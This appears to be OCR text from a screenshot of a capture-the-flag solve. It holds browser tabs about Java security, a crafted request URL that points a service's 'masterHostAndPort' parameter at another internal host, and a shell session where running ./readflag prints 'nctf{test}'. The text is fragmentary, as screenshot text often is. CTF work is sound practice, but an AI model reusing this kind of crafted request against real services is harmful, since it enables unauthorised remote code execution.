 test1
resources
logger.warn(new StringBuilder( capacity: 512)
40 2 5
.append("[Abnormal Visit] Abnormal Message Content visit list is :")
Java安全
Spring clou
SpringBoot
Java安全之
对class文件
Spring 中用
intellij 下
新标签页
10.0.0.129:8014/consume?masterHostAndPort=10.0.0.127:9999&topic=test&group=test
TOOL
VULHUB
TMP
BBC
Gmail
图片
Google
在 Google 中搜索，或输入网址
ls
app
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
root
run
sbin
srv
sys
tmp
usr
var
app@5b7e9024729e:/$ readflag
readflag
bash: readflag: command not found
app@5b7e9024729e:/$ ./readflag
./readflag
nctf{test}
app@5b7e9024729e:/$ _